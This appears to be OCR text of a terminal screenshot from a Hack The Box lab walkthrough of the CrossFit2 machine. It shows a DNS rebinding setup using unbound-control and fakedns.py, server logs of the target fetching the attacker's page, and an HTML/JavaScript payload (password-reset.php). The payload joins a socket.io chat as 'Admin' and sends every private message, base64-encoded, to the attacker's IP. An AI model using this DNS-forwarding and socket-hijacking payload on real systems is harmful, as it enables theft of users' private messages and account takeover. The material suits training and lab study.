 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms]
Wed Aug 11
20:53
exit - Parrot Terminal
File Edit View Search Terminal Help
>> Matched Request - gymXcrossfit.htb.
>> Matched Request - gymxcrossfit.htb.
>> Matched Request - gymxcrossfit.htb.
>> Matched Request - gymxcrossfit.htb.
^CExiting...
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/FakeDns]
└── [★]$ sudo unbound-control -s 10.10.10.232 forward_add +i gymXcr
ossfit.htb 10.10.14.8@53
ok
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/FakeDns]
└── [★]$ sudo python3 fakedns.py -c fake.conf --rebind
>> Parsed 2 rules from fake.conf
>> Matched Request - gymXcrossfit.htb.
>> Matched Request - gymXcrossfit.htb.
>> Matched Request - gymXcrossfit.htb.
>> Matched Request - gymXcrossfit.htb.
[Wed Aug 11 20:52:16 2021] 127.0.0.1:37650 Accepted
[Wed Aug 11 20:52:16 2021] 127.0.0.1:37650 [200]: GET /password-res
et.php
[Wed Aug 11 20:52:16 2021] 127.0.0.1:37650 Closing
[Wed Aug 11 20:52:17 2021] 127.0.0.1:37674 Accepted
[Wed Aug 11 20:52:17 2021] 127.0.0.1:37674 [200]: GET /password-res
et.php
[Wed Aug 11 20:52:17 2021] 127.0.0.1:37674 Closing
[Wed Aug 11 20:52:17 2021] 127.0.0.1:37692 Accepted
[Wed Aug 11 20:52:17 2021] 127.0.0.1:37692 [404]: GET /favicon.ico
- No such file or directory
[Wed Aug 11 20:52:17 2021] 127.0.0.1:37692 Closing
[Wed Aug 11 20:52:23 2021] 10.10.14.8:51500 Accepted
[Wed Aug 11 20:52:23 2021] 10.10.14.8:51500 [200]: GET /?eyJzZW5kZX
JfaWQiOjI2LCJjb250ZW50IjoidGVzdCIsInJvb21JZCI6MjYsIl9pZCI6MTI3fQ==
[Wed Aug 11 20:52:23 2021] 10.10.14.8:51500 Closing
1 <html>$
2 <script src="http://crossfit-club.htb/socket.io/socket.io.js"></
script>$
3 <script>$
4 var socket = io.connect('http://crossfit-club.htb');$
5 socket.emit("user_join", { username : "Admin" });$
6 $
7 socket.on("private_recv", function(msg) {$
8   var req = new XMLHttpRequest();$
9   req.open("GET", "http://10.10.14.8/?" + btoa(JSON.stringify(ms
g)));$
10   req.send();$
11 });$
12 </script>$
password-reset.php 5,44 Top
:q
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└── [★]$
[0] 0:openvpn 1:bashZ 2:bash 3:vi* 4:sudo- "parrot" 20:52 11-Aug-21